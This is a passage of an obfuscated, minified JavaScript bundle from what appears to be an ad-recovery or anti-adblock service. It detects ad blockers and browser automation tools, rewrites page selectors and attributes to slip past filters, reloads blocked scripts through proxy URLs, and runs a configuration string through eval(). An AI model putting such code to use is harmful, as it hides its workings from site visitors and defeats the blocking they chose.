expected","/static/topics/topics_frame.html","gdprApplies","botd","deep","isTargetUrl","window.parent.parent.apstag.runtime.callCqWrapper","opacity(0)","Missed `structure` field in `","functionBind","At-rule `@","yieldmo.com","all","params","createSession","srcset","/pagead/gen_204?","HTMLScriptElement_attributionSrc","label","HTMLElement_style","invert( <number-percentage> )","Range","selenium-evaluate","appconsent.io","code","workers.dev","<url>","__lastWatirAlert","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","opacity","mediaText","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","resource","seedtag.com","load-","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cmVzZXJ2ZWQxSW5wdXQ=","sameSite","gacraft.jp","admanmedia.com","<length>{1,2}","_grecaptcha_ready","Unsupported version: ","gpt_limited","lr-tb|rl-tb|tb-rl|lr|rl|tb","Navigator","<declaration>","valueOf","https://orbidder.otto.de/bid","options","fuseplatform.net","integrity","8573741755808484570000","row|row-reverse|column|column-reverse","exec","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","beforeunload","none|left|right|both|inline-start|inline-end","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fetch_hookPage","cancelAnimationFrame","allowInterstitial","writable","inmobi.com","https://consent.cesoirtv.com","lvh","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'rest-before'> <'rest-after'>?","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","https://cmp.computerbild.de","ads","<integer>|auto","sascdn.com","givt_detected","bmxvYw==","feature","leaderboard","Element_hasAttribute","clear","<blend-mode>|plus-lighter","navigator.mimeTypes is undefined","forEach","unhandled exception","medium","window.as_location","Blocked slot define: [","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","Matching for a tree with var() is not supported","isSamsungBrowser","image-set( <image-set-option># )","ins.adsbygoogle","/npm-monitoring","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","ZndiaA==","PerformanceEntry_name","indexOf","DOMParser","isVisibleNode","initInventoryFrame","[-token","<media-query-list>","gecko/","sharethrough.com","usedJSHeapSize","calc(","tunebat.com","appendScriptElementAsync","HTMLAnchorElement_href","messageId","publisherId","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Atrule","auto|none|text|all","HTMLMetaElement","env","_phantom","even","fGAJJ1JxajZDTldIXUk4c3g3dTNm","prependData","normal|<length-percentage>","[jis78|jis83|jis90|jis04|simplified|traditional]","__lastWatirConfirm","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","SharedWorker","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","getVersion","_parent","matchStack","computed","webkitMediaStream","HTMLTableSectionElement","2mdn.net","<single-animation-composition>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","adm","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","option encode is invalid","none|<image>|<mask-source>","[object Intl]","SYN","Element_id","exclusionRules","CDO","inset?&&<length>{2,4}&&<color>?","token","listenerId","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","__isProxy","adform.net","auto|sRGB|linearRGB","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|avoid","notifications","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","RENDERER","HTMLAnchorElement_hash","w = window.parent;","textContent","HTML","serverbid.com","<dashed-ident>","rem( <calc-sum> , <calc-sum> )","blocking_ads","lookupTypeNonSC","FontFace","   ","atrule","div","scale( [<number>|<percentage>]#{1,2} )","( <supports-condition> )|<supports-feature>|<general-enclosed>","nextUntil","attributeFilter","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Identifier or parenthesis is expected",":not(","isVisibleContent","general-enclosed","break","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'margin-block'>","XMLHttpRequest_responseURL","grayscale( <number-percentage> )","tokenize","Bad syntax","blocked_filters","getComputedStyle","http://127.0.0.1","sizes","scribd.com","HTMLAnchorElement_pathname","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","el.quizlet.com","getEvents","ad\\.doubleclick\\.net|static\\.dable\\.io","about:","children","none|<transform-list>","decorator","Plus sign","freestar","prototype","removeProperty","s0.2mdn.net","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","normal|light|dark|<palette-identifier>","df-srv.de","isVisibleDocument","liadm.com","https://t.visx.net/ul_cb/hb_post","rotateX( [<angle>|<zero>] )","pmdstatic.net","Failed to load profile: ","fill","/health-check","isVisibleIframe","ad-placeholder","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","index","data","Performance.network","line","<'flex-direction'>||<'flex-wrap'>","is_ads_blocked","trim","no-limit|<integer>","IntersectionObserverEntry","$cdc_asdjflasutopfhvcZLmcfl_",", height: ","addModule","<pseudo-element-selector> <pseudo-class-selector>*","Invalid protect url: ","gpt","parse","auto|balance|stable|pretty","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isBalanceEdge","chrome","return this","ignore|stretch-to-fit","<clip-source>|[<basic-shape>||<geometry-box>]|none","meta","clone","andbeyond.media","<body","skipUntilBalanced","[CMP Log] Skipped due to sampling","decode","auto|<string>","createDescriptor","adma","consents","[<integer>&&<symbol>]#","parseValue","rule","__as_xhr_processed","<'padding-left'>","pbstck.com","<custom-property-name>","content-ad","` structure definition","encodedBodySize","!important","flashtalking.com","HTMLVideoElement","__driver_unwrapped","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","HTMLFormElement_action","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","auto|always|avoid|left|right|recto|verso","block|inline|x|y","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","inherit","startLine","protocol","Timed out waiting for consent readiness","Hex or identifier is expected","event_id","notificationPermissions signal unexpected behaviour","isBrave","[CMP Log] Error: ","message","nexx360.io","Keyword","[alternate||[over|under]]|inter-character","base[href]","[<container-name>]? <container-condition>","peek","Too many hex digits","Unexpected input","[none|<dashed-ident>]#","<namespace-prefix>? [<string>|<url>]","android","<'width'>","Parse error: ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","DocumentFragment_querySelector","getTargetingKeys","HTMLAnchorElement_target","addType_","textAd","-apple-system|BlinkMacSystemFont","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","read-only|read-write|write-only","opts","none|element|auto","<html><head></head><body></body></html>","topics.authorizedvault.com","Unknown property","[<page-selector>#]?","googletagservices.com","getRandomValues","signalStatus","_isTcfNeeded","HTMLLinkElement_href","SelectorList","tagNameFilter","Failed to fetch","useragent","method","none","<'margin-right'>","insertAdjacentHTML"," used missed syntax definition ","as_test","[<integer [0,∞]> <absolute-color-base>]#","Blocked prebid request for ","ads-twitter.com","blockAdUnitPath","halifaxcourier.co.uk","-moz-calc(","Match","Node_baseURI","cqb","lookupValue","ladsp.com","cooktoria.com","<empty string>","declaration","` in `","createElement","readSequence","PTZhMEc+UE9vMzdudj94JjFgXTJ0","space-between|space-around|space-evenly|stretch","adingo.jp","set ","nightmare","getAtruleDescriptor","eachMapping","gw.geoedge.be","isVisible","<combinator>? <complex-selector>","HTMLTableElement","HTMLIFrameElement","href","CSSStyleSheet_replaceSync","\x3c!--","requestNonPersonalizedAds","auto? [none|<length>]","get ","transferSize","scaleY( [<number>|<percentage>] )","createList","UnicodeRange","adblock_fingerprint","3lift.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","unprotect","<visual-box>||<length [0,∞]>","addConnectionHandler","file","springserve.com","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","none|both|horizontal|vertical|block|inline","hadron.ad.gt","pointer-events","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","https://t.html-load.com","[<geometry-box>|no-clip]#","myhomebook.de","stickyadstv.com","plugins","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>"];return(a2W=function(){return t})()}function a2g(t,e){const n=a2W();return(a2g=function(t,e){return n[t-=229]})(t,e)}(function(t,e){const n=a2g,r=a2W();for(;;)try{if(751508==parseInt(n(1936))/1+parseInt(n(2409))/2*(-parseInt(n(2303))/3)+parseInt(n(569))/4+parseInt(n(1557))/5+parseInt(n(1432))/6+-parseInt(n(1137))/7+-parseInt(n(924))/8)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const VS=a2g;var W={9141:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>a});let o="",i=r(1076);try{var s;o=null!==(s=document[r(2549)][r(3267)](r(1387)))&&void 0!==s?s:r(1612);const t=document[r(2549)][r(3267)](r(3959))||document[r(2549)][r(3267)](r(3986));t&&(i=new URL(t,window[r(3413)][r(3828)])[r(705)])}catch(t){}const a={version:r(554),sdkVersion:o,endpoint:i,env:r(1264),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3671)][r(3024)],insertBefore:Node[r(3671)][r(3954)]};function i(t,e){const n=r;e[n(3093)]?o[n(3954)][n(1564)](e[n(1678)],t,e[n(3093)]):o[n(3024)][n(1564)](e[n(3209)],t)}function s(t){const e=r;o[e(3024)][e(1564)](document[e(2929)],t)}function a(t){const e=r,n=document[e(3814)](t[e(2497)]);for(const r of t[e(1211)]())n[e(2449)](r,t[e(3267)](r));return n[e(3628)]=t[e(3628)],n}function c(){const t=r;try{if(null!=window[t(2908)][t(3028)]&&t(3753)===window[t(2908)][t(3028)][t(3753)][t(2957)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3032)](e(2663));const r=n[e(2248)][0][e(1889)];n[e(2248)][0][e(1889)]=t;const o=n[e(2248)][0][e(1889)];return o===r||o[e(258)]()===t[e(258)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1728),p=r(656);let g=0;function w(){const t=r;return![t(3164),t(1434)][t(830)]((e=>location[t(3315)][t(818)](e)))&&!window[t(439)]}function b(){const t=r;return i.A[t(1388)](p)||g[t(3283)]()}async function y(t){const e=r;return e(470)===i.A[e(1388)](e(232),!1)||!(!(window[e(3413)][e(1164)]+window[e(3413)][e(826)])[e(372)](e(2833))&&e(470)!==i.A[e(1388)](e(2833),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3862)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1724)](p,g[n(3283)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1724)](p,g[e(3283)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(470)===i.A[e(1388)](e(232),!1)||(void 0!==f?f:w()&&![e(1179),e(1434)][e(830)]((t=>location[e(3315)][e(818)](t)))&&e(470)===i.A[e(1388)](m)?(A(t)[e(3862)]((t=>{const n=e;f=t,i.A[n(1724)](m,t[n(3283)]())})),!0):(f=await A(t),i.A[e(1724)](m,f[e(3283)]()),f))}async function x(t){return await async function(){const t=a2g;let e=!1;try{const n=document[t(3814)](t(2621));n[t(2449)]("id",t(3956)),document[t(2929)][t(3024)](n),n[t(2449)](t(2660),t(3595));const r=["ad",t(1537),t(3956),t(3302),t(3937),t(1912),t(1780),t(3001),t(3731),t(3968),t(2935),t(542),t(1642),t(3130),t(3774),t(2982),t(1777),t(1799),t(2625)];for(const i of r){n[t(1448)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3656)](n);if(t(3794)===r[t(2384)]||t(3978)===r[t(2517)]){o.A[t(1161)](t(3358)),e=!0;break}}document[t(2929)][t(249)](n)}catch(e){o.A[t(1161)](t(1647)[t(1807)](e))}return e}()?[!0,1]:await async function(){const t=a2g,e=XMLHttpRequest[t(3283)]();return!(!e[t(372)](t(1217))||!e[t(372)](t(1825))||(o.A[t(1161)](t(1580)),0))}()?[!0,2]:await async function(t){const e=a2g,n=[];if(t)for(const r of t)e(2335)===r[e(2684)]&&n[e(926)]({url:r[e(2550)]});const r=window[e(3413)][e(3315)][e(818)](e(1901));return r?n[e(926)]({url:e(2747)}):(n[e(926)]({url:e(2117),mustIncludeStrings:[e(3937)],mustExcludeStrings:[e(513)]}),s.A[e(2713)]()||n[e(926)]({url:e(964),mustIncludeStrings:[e(3347)],mustExcludeStrings:[e(513)]})),(await Promise[e(3482)]([...n[e(3238)]((t=>k(t[e(2550)],t[e(2749)],t[e(3919)]))),r?_():z()]))[e(830)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2g,n=t[e(3896)]||[],r=await Promise[e(3482)](t[e(2550)][e(3238)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2g;if(i(1175)===t[i(2684)]){const t=new XMLHttpRequest;t[i(1255)](i(3117),(()=>{const r=i;4===t[r(2897)]&&(t[r(3911)]>=200&&t[r(3911)]<300||n[r(372)](t[r(3911)])?e():o())})),t[i(1255)](i(3382),(()=>o())),t[i(3038)](i(536),r),t[i(896)]()}else if(i(1511)===t[i(2684)])if(s.A[i(3559)]())k(r)[i(3862)]((t=>t?o():e()))[i(3141)](o);else{const t=new Image;t[i(1255)](i(1976),(()=>e())),t[i(1255)](i(3382),(()=>o())),t[i(3986)]=r}else if(i(1535)===t[i(2684)]){const t=document[i(3814)](i(1535));t[i(1255)](i(1976),(()=>e())),t[i(1255)](i(3382),(()=>o())),t[i(3986)]=r,document[i(2929)][i(3024)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1161)](i(2619)[i(1807)](t[i(2550)])),!0):(o.A[i(1161)](i(1609)[i(1807)](t[i(2550)],i(840))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1511),url:[e(1684),e(2029)]})}async function k(t){const e=r;let n=arguments[e(2110)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1388)]()[e(2810)][e(1564)](window,t);if(r[e(1553)])return!0;if(null===r[e(332)]&&e(1159)===r[e(2684)])return!0;if(r[e(3911)]<200||r[e(3911)]>=300)return!0;const o=await r[e(1487)]();if(0===o[e(2110)])return!0;if(!n[e(1758)]((t=>o[e(372)](t))))return!0;if(i[e(830)]((t=>o[e(372)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1161)](e(792)[e(1807)](t)),!1):(o.A[e(1161)](e(1656)[e(1807)](t,e(3158))),!0)}return!1}async function _(){const t=r,e=document[t(3814)](t(1641)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2660)][o(1785)](o(1180),"0"),e[o(2660)][o(1785)](o(526),"0"),e[o(2660)][o(1785)](o(2517),o(3978)),e[o(2660)][o(1785)](o(851),o(3794)),document[o(2929)][o(3024)](e);const s=null===(i=d.A[o(1388)](window)[o(2316)][o(1388)][o(1564)](e,window))||void 0===i?void 0:i[o(237)];if(!s)return n(!1);s[o(2134)][o(3038)](),s[o(2134)][o(694)](o(3780)),s[o(2134)][o(721)]();const a=s[o(2134)][o(3814)](o(1535));a[o(2449)](o(3986),o(2747)),a[o(1255)](o(1976),(()=>n(!1))),a[o(1255)](o(3382),(()=>n(!0))),s[o(2134)][o(2929)][o(3024)](a)}));return e[t(3262)](),n}async function z(){const t=r,e=document[t(3814)](t(1641)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2660)][o(1785)](o(1180),"0"),e[o(2660)][o(1785)](o(526),"0"),e[o(2660)][o(1785)](o(2517),o(3978)),e[o(2660)][o(1785)](o(851),o(3794)),document[o(2929)][o(3024)](e);const s=null===(i=d.A[o(1388)](window)[o(2316)][o(1388)][o(1564)](e,window))||void 0===i?void 0:i[o(237)];if(!s)return n(!0);s[o(2134)][o(3038)](),s[o(2134)][o(694)](o(3780)),s[o(2134)][o(721)]();const a=s[o(2134)][o(3814)](o(1535));a[o(2449)](o(3986),o(2117)),a[o(1255)](o(1976),(()=>{const t=o;try{var e;const r=s[t(3937)];if(!r)return n(!0);if(!(null===(e=Object[t(739)](r,t(3831)))||void 0===e?void 0:e[t(1724)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1255)](o(3382),(()=>n(!0))),s[o(2134)][o(2929)][o(3024)](a)}));return e[t(3262)](),n}function M(){const t=r,e=i.A[t(1388)](t(2319),!1,t(2231));return!!e&&!!e[t(561)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});class o{static[r(3753)](){const t=r;try{if(null!=window[t(2908)][t(3028)]&&t(3753)===window[t(2908)][t(3028)][t(3753)][t(2957)])return!0}catch(t){}return!1}static[r(2713)](){const t=r;try{if(o[t(3753)]())return!1;const e=navigator[t(1410)][t(258)](),n=[t(1206)];return![t(3709),t(1501),t(3971),t(2427),t(941),t(1987),t(3051),t(2440),t(1474),t(3860),t(487),t(2158),t(2745)][t(830)]((n=>e[t(372)](n)))&&n[t(830)]((n=>e[t(372)](n)))}catch(t){}return!1}static[r(2579)](){const t=r;try{if(o[t(3753)]())return!1;const e=navigator[t(1410)][t(258)]();if(e[t(372)](t(632))||e[t(372)](t(1450)))return!0;const n=[t(1474)];return![t(3709),t(1501),t(3971),t(2427),t(941),t(1987),t(3051),t(2440),t(3860),t(487),t(2158),t(2745)][t(830)]((n=>e[t(372)](n)))&&n[t(830)]((n=>e[t(372)](n)))}catch(t){}return!1}static[r(3559)](){const t=r;try{const e=navigator[t(1410)][t(258)]();return e[t(372)](t(3766))&&e[t(372)](t(2107))}catch(t){}return!1}static[r(3448)](){const t=r;try{return navigator[t(1410)][t(258)]()[t(372)](t(3371))}catch(t){}return!1}static[r(2959)](){const t=r;return navigator[t(1410)][t(258)]()[t(372)](t(3572))}}},5131:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(484),s=6e5,a=()=>{const t=r,e=o.A[t(1388)](i);if(e)try{const n=Date[t(2377)](),r=JSON[t(3705)](atob(e))[t(1822)]((e=>e[t(3418)]+s>n));o.A[t(1724)](i,btoa(JSON[t(1068)](r)))}catch(t){}},c=()=>!window[r(3413)][r(3315)][r(818)](r(1434)),l=t=>{const e=r;a();const n=o.A[e(1388)](i);if(n)try{const r=JSON[e(3705)](atob(n)),o=Date[e(2377)](),i=r[e(2932)]((n=>n[e(2550)]===t));if(!i||i[e(3418)]+s<o)return;return i[e(236)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1388)](i);try{const r=s?JSON[n(3705)](atob(s)):[],a=r[n(1243)]((e=>e[n(2550)]===t));-1!==a?(r[a][n(236)]=e,r[a][n(3418)]=Date[n(2377)]()):r[n(926)]({url:t,timestamp:Date[n(2377)](),blocked:e}),o.A[n(1724)](i,btoa(JSON[n(1068)](r)))}catch(t){}}},8131:(q,T,Y)=>{"use strict";const qy=a2g;Y.d(T,{A1:()=>N,AG:()=>Z,M5:()=>b,VE:()=>h,VL:()=>K,vR:()=>x,z9:()=>V});var v=Y(1783),m=Y(9141),i=Y(9754),o=Y(8110),k=Y(6033),a=Y(5281),c=Y(7549),d=Y(8542),J=Y(6524),z=Y(5131);function V(O){const qA=a2g,D=null==O?void 0:O[qA(3238)](((t,e)=>({autoRecovery:t,configIndex:e})))[qA(1822)]((t=>{const e=qA;let{autoRecovery:n}=t;return n[e(3208)]}))[qA(2932)]((A=>{const qw=qA;let{autoRecovery:U}=A;if(!U[qw(1324)])return!0;try{if(eval(U[qw(1324)][qw(255)]))return!0}catch(t){c.A[qw(1161)](qw(1938),t)}return!1}));return D}function K(t,e,n){const r=a2g;try{const o=(0,v.Wq)({protectUrlContext:e,url:n,kind:v.MN[r(2685)],endpoint:m.A[r(3378)]}),s=r(841)[r(1807)](o,'"]');if(!i.A[r(1388)](t)[r(2224)][r(1564)](t[r(2134)][r(2929)],s)){const e=t[r(2134)][r(3814)](r(730));e[r(1697)]=r(2911),e.as=r(1535),i.A[r(1388)](t)[r(3788)][r(1724)][r(1564)](e,o),t[r(2134)][r(2929)][r(3024)](e)}}catch(t){}}const u=[];let F=!1;function Z(t,e,n){const r=a2g;u[r(926)]({_window:t,originalScript:n,protectUrlContext:e}),F||(F=!0,function t(){const e=r,n=u[e(1213)]();if(!n)return void(F=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(2134)][e(3814)](e(1535));a[e(3986)]=(0,v.Wq)({protectUrlContext:s,url:o[e(3986)],kind:v.MN[e(2685)],endpoint:m.A[e(3378)]});for(const{name:t,value:n}of Array[e(3064)](o[e(3367)]))e(3986)!==t&&a[e(2449)](t,n);o[e(265)]||o[e(741)]?(a[e(1255)](e(1976),(()=>{const t=e;o[t(1201)](new Event(t(1976)))})),a[e(1255)](e(3382),(()=>{const t=e,n=new Event(t(3382));n[t(1449)]=!0,o[t(1201)](n)})),i[e(2134)][e(2929)][e(3024)](a),t()):(a[e(1255)](e(1976),(()=>{const n=e;o[n(1201)](new Event(n(1976))),t()})),a[e(1255)](e(3382),(()=>{const n=e,r=new Event(n(3382));r[n(1449)]=!0,o[n(1201)](r),t()})),i[e(2134)][e(2929)][e(3024)](a))}())}async function N(t,e,n){const r=a2g;if(!(0,z.Tq)())return await C(t,e,n);const o=(0,z.H$)(n);if(void 0!==o)return C(t,e,n)[r(3862)]((t=>{(0,z.fd)(n,t)})),o;const i=await C(t,e,n);return(0,z.fd)(n,i),i}async function C(t,e,n){const r=a2g;if(d.A[r(2579)]()&&d.A[r(2959)]())return await(0,J.p)(e,n);const o=t[r(2134)][r(3814)](r(730));o[r(1697)]=r(2911),o.as=r(1535),i.A[r(1388)](t)[r(3788)][r(1724)][r(1564)](o,n);const s=new Promise((e=>{const n=r;o[n(1255)](n(1976),(()=>{const r=n;try{t[r(2134)][r(2929)][r(249)](o)}catch(t){}e(!1)})),o[n(1255)](n(3382),(()=>{const r=n;try{t[r(2134)][r(2929)][r(249)](o)}catch(t){}e(!0)}))}));return t[r(2134)][r(2929)][r(3024)](o),s}function x(t,e,n,r){const s=a2g;if(n[s(3828)]&&n[s(305)]instanceof Element&&!n[s(305)][s(1931)]){if(n[s(305)][s(1931)]=!0,(0,o._V)(r,n[s(3828)]))return;const a=(0,v.Wq)({protectUrlContext:t,url:n[s(3828)],kind:v.MN[s(2293)],endpoint:m.A[s(3378)]}),c=e[s(2134)][s(3814)](s(730));Array[s(3064)](n[s(305)][s(3367)])[s(3552)]((t=>{const e=s;c[e(2449)](t[e(2957)],t[e(2138)])})),i.A[s(1388)](e)[s(3788)][s(1724)][s(1564)](c,a),c[s(1931)]=!0,n[s(305)][s(2661)](s(3355),c)}}const Q=[qy(3049),qy(1056),qy(1663),qy(2817),qy(974),qy(323),qy(2917),qy(440),qy(3417),qy(3561),qy(2398),qy(334)],s=3,e=t=>{const e=qy;var n;if(e(3794)!==t[e(2660)][e(2384)]||!t[e(3088)][e(372)](e(3734)))return!1;if(t[e(3088)][e(2110)]>1e4)return!0;const r=null!==(n=t[e(1889)])&&void 0!==n?n:"";return Q[e(1822)]((t=>r[e(372)](t)))[e(2110)]>=s},h=(t,n,r)=>{const i=qy,s=t=>(0,o.Bo)(n,t),a=t=>(0,o.pI)(n,t),c=t=>(0,o.yu)(n,t);try{for(const f of Array[i(3064)](r))if(f instanceof CSSStyleRule){if(!0!==f[i(1931)]){var l;if(!e(f)||null!==(l=n[i(537)])&&void 0!==l&&l[i(830)]((t=>{const e=i;var n;return null===(n=f[e(1889)])||void 0===n?void 0:n[e(372)](t)}))){var u,d;const e=(0,k.Qw)({protectUrlContext:t,selector:null!==(u=f[i(1889)])&&void 0!==u?u:"",idFilter:t=>(0,o.Bo)(n,t),attributeFilter:t=>(0,o.yu)(n,t)});f[i(1889)]=null!==(d=f[i(1889)])&&void 0!==d&&d[i(372)](i(3645))?e:""[i(1807)](f[i(1889)],",")[i(1807)](e)}for(let e=0;e<f[i(2660)][i(2110)];e++){const n=f[i(2660)][e],r=f[i(2660)][n];i(1900)==typeof r&&r[i(372)](i(2481))&&(f[i(2660)][n]=(0,k.oY)({protectUrlContext:t,value:r,idFilter:s,urlFilter:a,attributeFilter:c}))}}h(t,n,f[i(2248)]),f[i(1931)]=!0}else(f instanceof CSSMediaRule||f instanceof CSSSupportsRule)&&(!0!==f[i(1931)]&&h(t,n,f[i(2248)]),f[i(1931)]=!0)}catch(t){}},b=(t,e,n)=>{const r=qy;if(!(n instanceof Element))return;const s=i.A[r(1388)](window)[r(3200)][r(1388)][r(1564)](n);if((0,o.ts)(e,s)){const t=i.A[r(1388)](window)[r(3035)][r(1388)][r(1564)](n),e=r(646)+(0,a.md)(s[r(258)]()),o=new RegExp("<"[r(1807)](s[r(258)](),r(2552)),"gi"),c=new RegExp("</"[r(1807)](s[r(258)](),">"),"gi"),l=t[r(539)](o,"<"[r(1807)](e,"$1"))[r(539)](c,"</"[r(1807)](e,">"));i.A[r(1388)](window)[r(3035)][r(1724)][r(1564)](n,l)}const c=i.A[r(1388)](window)[r(3611)][r(1388)][r(1564)](n);(0,o.Bo)(e,c)&&i.A[r(1388)](window)[r(3611)][r(1724)][r(1564)](n,(0,a.md)(c));const l=i.A[r(1388)](window)[r(1706)][r(1388)][r(1564)](n);for(const t of Array[r(3064)](l))(0,o.Bo)(e,t)&&(l[r(1172)]((0,a.md)(t)),l[r(3262)](t));const u=i.A[r(1388)](window)[r(3992)][r(1388)][r(1564)](n);for(const t of Array[r(3064)](u))if((0,o.yu)(e,t[r(2957)])){const e=r(2282)+(0,a.md)(t[r(2957)][r(2563)](5)[r(258)]());i.A[r(1388)](window)[r(1253)][r(1564)](n,e,t[r(2138)]),i.A[r(1388)](window)[r(3898)][r(1564)](n,t[r(2957)])}else(0,o.v5)(e,t[r(2957)],t[r(2138)])&&i.A[r(1388)](window)[r(1253)][r(1564)](n,t[r(2957)],(0,a.md)(t[r(2138)]));if(n instanceof HTMLAnchorElement){const o=i.A[r(1388)](window)[r(1596)][r(1564)](n,r(3828));if(o&&!(0,v.EW)(o))try{const s=new URL(o)[r(3315)];(e[r(1494)][r(830)]((t=>t[r(2204)](o)))||e[r(1079)][r(830)]((t=>s[r(818)](t))))&&i.A[r(1388)](window)[r(1253)][r(1564)](n,r(3828),(0,v.Wq)({protectUrlContext:t,url:o,kind:v.MN[r(2931)],endpoint:m.A[r(3378)]}))}catch(t){}}const d=n[r(1211)]()[r(1822)]((t=>t[r(372)](r(677))));d[r(2110)]>0&&d[r(3552)]((t=>{n[r(3282)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3304);var g=function(t){const e=r;return t[t[e(1383)]=0]=e(1383),t[t[e(2317)]=1]=e(2317),t[t[e(1095)]=2]=e(1095),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2110)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1095)],s=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2110)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1890)]=t,this[e(2564)]=o,this[e(411)]=s,this[e(853)]=a,(0,i.A)(this,e(2893),(function(t){const r=e;for(var o=arguments[r(2110)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2377)](),inventoryId:n[r(411)],args:i}})),(0,i.A)(this,e(2221),(()=>{const t=e;window[t(1255)](t(3755),(e=>{const n=t;if(e[n(3691)]&&e[n(3691)][n(1691)]===p){if(this[n(2564)]===g[n(2317)])return 